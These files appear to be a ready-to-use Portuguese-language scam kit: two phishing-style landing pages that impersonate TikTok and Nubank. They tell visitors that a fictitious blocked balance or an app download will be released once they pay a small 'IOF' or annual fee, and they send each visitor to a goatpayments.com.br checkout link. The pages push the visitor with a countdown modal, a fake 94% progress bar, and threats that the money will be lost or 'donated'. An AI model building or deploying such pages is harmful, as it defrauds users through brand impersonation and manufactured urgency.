
<file: up4/index.html>
﻿<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - Libere seu Saldo</title>
    <link href="../../css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }

        body {
            background: #000000;
            min-height: 100vh;
            color: #fff;
        }

        .header {
            padding: 1rem;
            display: flex;
            align-items: center;
            gap: 1rem;
            background: rgba(130, 10, 209, 0.5);
            backdrop-filter: blur(10px);
            position: sticky;
            top: 0;
            z-index: 10;
        }

        .back-button {
            background: none;
            border: none;
            color: white;
            cursor: pointer;
            font-size: 1.5rem;
            padding: 0.5rem;
        }

        .logo-container {
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .nu-logo {
            width: 32px;
            height: 32px;
            filter: brightness(1.2);
        }

        .logo-text {
            color: white;
            font-size: 1.25rem;
            font-weight: 600;
        }

        .main-content {
            padding: 1rem;
            max-width: 480px;
            margin: 0 auto;
        }

        .card {
            background: white;
            border-radius: 1.5rem;
            overflow: hidden;
            margin-top: 2rem;
            box-shadow: 0 4px 24px rgba(0, 0, 0, 0.1);
        }

        .card-header {
            background: #16A34A;
            padding: 2rem 1.5rem;
            text-align: center;
            position: relative;
        }

        .header-logo {
            width: 48px;
            height: 48px;
            background: white;
            padding: 0.5rem;
            border-radius: 0.5rem;
            margin: 0 auto 1rem;
        }

        .header-title {
            color: white;
            font-size: 1.25rem;
            font-weight: 500;
        }

        .card-content {
            padding: 1.5rem;
        }

        .warning-box {
            background: #F5F5F5;
            border-radius: 1rem;
            padding: 1rem;
            margin-bottom: 1.5rem;
            border-left: 4px solid #16A34A;
        }

        .warning-title {
            color: #16A34A;
            display: flex;
            align-items: center;
            gap: 0.5rem;
            font-weight: 600;
            margin-bottom: 0.5rem;
        }

        .warning-text {
            color: #666;
            font-size: 0.875rem;
            line-height: 1.5;
        }

        .fee-section {
            margin-bottom: 1rem;
        }

        .fee-label {
            color: #16A34A;
            font-size: 0.875rem;
            margin-bottom: 0.5rem;
        }

        .fee-amount {
            background: #F5F5F5;
            padding: 1rem;
            border-radius: 0.75rem;
            color: #16A34A;
            font-size: 1.25rem;
            font-weight: 600;
        }

        .balance-info {
            background: #F5F5F5;
            border-radius: 0.75rem;
            padding: 1rem;
            color: #666;
            font-size: 0.875rem;
            margin-bottom: 1.5rem;
        }

        .balance-amount {
            color: #16A34A;
            font-weight: 600;
        }

        .action-button {
            background: #16A34A;
            color: white;
            border: none;
            border-radius: 2rem;
            padding: 1rem;
            width: 100%;
            font-weight: 500;
            font-size: 1rem;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.5rem;
        }

        .modal {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.5);
            display: none;
            justify-content: center;
            align-items: center;
            padding: 1.5rem;
            z-index: 100;
            backdrop-filter: blur(5px);
        }

        .modal-content {
            background: white;
            border-radius: 1rem;
            padding: 1.5rem;
            max-width: 400px;
            width: 100%;
            position: relative;
        }

        .modal-header {
            display: flex;
            align-items: flex-start;
            gap: 0.75rem;
            margin-bottom: 1rem;
        }

        .modal-title {
            color: #16A34A;
            font-size: 1.25rem;
            font-weight: 600;
        }

        .modal-subtitle {
            color: #666;
            font-size: 0.875rem;
            margin-bottom: 1.5rem;
        }

        .consequences-list {
            list-style: none;
            margin-bottom: 1.5rem;
        }

        .consequences-list li {
            color: #16A34A;
            padding: 0.5rem 0;
            display: flex;
            align-items: center;
            gap: 0.5rem;
            font-size: 0.875rem;
        }

        .consequences-list li::before {
            content: "•";
            color: #16A34A;
        }

        .warning-note {
            background: #F5F5F5;
            padding: 1rem;
            border-radius: 0.75rem;
            color: #666;
            font-size: 0.875rem;
            margin-bottom: 1.5rem;
        }

        .close-button {
            position: absolute;
            top: 1rem;
            right: 1rem;
            background: none;
            border: none;
            color: #16A34A;
            cursor: pointer;
            font-size: 1.5rem;
            padding: 0.5rem;
        }
    </style>
</head>
<body>
    

    <main class="main-content">
        <div class="card">
            <div class="card-header">
                <div class="header-logo">
                    <img src="images/lgo-ZBCNeDlA8sa5F3PSAdoOZzLfULJVNr.png" alt="Nubank" style="width: 100%; height: 100%; object-fit: contain;">
                </div>
                <h1 class="header-title">Ação Urgente Necessária</h1>
            </div>
            <div class="card-content">
                <div class="warning-box">
                    <div class="warning-title">
                        �&nbsp;️ Atenção: Seu saldo está retido!
                    </div>
                    <p class="warning-text">
                        Para liberar seu saldo, é necessário efetuar o pagamento da taxa IOF.
                    </p>
                </div>

                <div class="fee-section">
                    <div class="fee-label">Valor da Taxa:</div>
                    <div class="fee-amount">R$ 28,71</div>
                </div>

                <div class="balance-info">
                    💳 Seu saldo atual: <span class="balance-amount">R$ 559,51</span> (bloqueado)
                </div>

                <button class="action-button">
                    💳 Pagar e Liberar Saldo
                </button>
            </div>
        </div>
    </main>

    <div class="modal" id="warningModal">
        <div class="modal-content">
            <button class="close-button">×</button>
            <div class="modal-header">
                <span style="color: #16A34A; font-size: 1.5rem;">ℹ️</span>
                <div>
                    <div class="modal-title">Aviso Importante</div>
                    <div class="modal-subtitle">O não pagamento da taxa resultará em:</div>
                </div>
            </div>
            <ul class="consequences-list">
                <li>Perca do saldo</li>
            
            </ul>
            <div class="warning-note">
                Após pagamento da taxa valor estará disponivel em sua conta em ate 10 minutos!
            </div>
            <button class="action-button" id="confirmButton">
                Realizar Pagamento
            </button>
        </div>
    </div>

    <script>
        const modal = document.getElementById('warningModal');
        const closeButton = document.querySelector('.close-button');
        const confirmButton = document.getElementById('confirmButton');
        const actionButton = document.querySelector('.action-button');

        // Show modal after 4 seconds
        setTimeout(() => {
            modal.style.display = 'flex';
        }, 4000);

        closeButton.addEventListener('click', () => {
            modal.style.display = 'none';
        });

        confirmButton.addEventListener('click', () => {
            window.location.href = 'https://go.goatpayments.com.br/zqbz6i8aoc';
        });

        actionButton.addEventListener('click', () => {
            window.location.href = 'https://go.goatpayments.com.br/zqbz6i8aoc';
        });

        modal.addEventListener('click', (e) => {
            if (e.target === modal) {
                modal.style.display = 'none';
            }
        });
    </script>

</body></html>
</file>

<file: up5/index.html>
﻿<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Acesso Negado</title>
    <link href="../../css2-1?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <div class="container">
        <div class="card">
            <div class="content">
                <div class="header">
                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"></path>
                        <line x1="12" y1="9" x2="12" y2="13"></line>
                        <line x1="12" y1="17" x2="12.01" y2="17"></line>
                    </svg>
                    <h2>Acesso Negado!</h2>
                </div>

                <div class="progress-section">
                    <p>Você está a 94% de acessar o aplicativo!</p>
                    <div class="progress-bar">
                        <div class="progress-fill"></div>
                    </div>
                </div>

                <div class="warning">
                    ATENÇÃO: Se você não sacar o dinheiro agora, ele será doado!
                </div>

                <a href="https://go.goatpayments.com.br/jiv1vmpuvt" class="cta-button">
                    Pagar a taxa e acessar o app
                </a>

                <div class="info">
                    <p class="fee">
                        Taxa anual: <span>R$ 27,90</span>
                    </p>
                    <p class="download">
                        Link de download enviado automaticamente por WhatsApp e Email após o pagamento.
                    </p>
                </div>

                <div class="important">
                    Importante: Se não pagar hoje, perderá sua vaga permanentemente.
                </div>
            </div>
        </div>
    </div>
    <script src="js/script.js"></script>

</body></html>
</file>
<file: up5/css/styles.css>
body {
    font-family: 'Inter', sans-serif;
    margin: 0;
    padding: 0;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FE2C55;
}

.container {
    width: 100%;
    max-width: 400px;
    padding: 1rem;
}

.card {
    background-color: white;
    border-radius: 1.5rem;
    overflow: hidden;
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
}

.content {
    padding: 2rem;
    display: flex; /* Adicionado para usar flexbox */
    flex-direction: column; /* Alinha os itens em coluna */
    align-items: center; /* Centraliza os itens horizontalmente */
}

.header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.75rem;
    margin-bottom: 1.5rem;
}

.icon {
    width: 1.75rem;
    height: 1.75rem;
    color: #f44336;
}

h2 {
    font-size: 1.5rem;
    font-weight: 700;
    color: #1c1c1c;
    margin: 0;
}

.progress-section {
    text-align: center;
    margin-bottom: 1.5rem;
}

.progress-section p {
    font-size: 0.875rem;
    color: #706f7b;
    margin-bottom: 0.75rem;
}

.progress-bar {
    height: 0.5rem;
    background-color: #e0e0e0;
    border-radius: 9999px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    width: 94%;
    background: linear-gradient(to right, #FE2C55, #a04edf);
    transition: width 0.5s ease-out;
}

.warning {
    background-color: #fff2cc;
    border: 1px solid #ffd54f;
    color: #8d6e63;
    padding: 1rem;
    border-radius: 0.75rem;
    text-align: center;
    font-size: 0.875rem;
    font-weight: 500;
    margin-bottom: 1.5rem;
}

.cta-button {
    display: block;
    width: 100%;
    background-color: #00f076;
    color: #1c1c1c;
    text-align: center;
    padding: 1rem;
    border-radius: 9999px;
    text-decoration: none;
    font-size: 1.125rem;
    font-weight: 600;
    transition: background-color 0.3s, box-shadow 0.3s;
    margin-bottom: 1.5rem;
}

.cta-button:hover {
    background-color: #FE2C55;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
}

.info {
    text-align: center;
    margin-bottom: 1.5rem;
}

.fee {
    font-size: 0.875rem;
    color: #706f7b;
    margin-bottom: 0.5rem;
}

.fee span {
    font-weight: 600;
    color: #1c1c1c;
}

.download {
    font-size: 0.75rem;
    color: #9e9e9e;
}

.important {
    background-color: #ffebee;
    color: #f44336;
    padding: 0.75rem;
    border-radius: 0.75rem;
    text-align: center;
    font-size: 0.875rem;
    font-weight: 500;
}
</file>
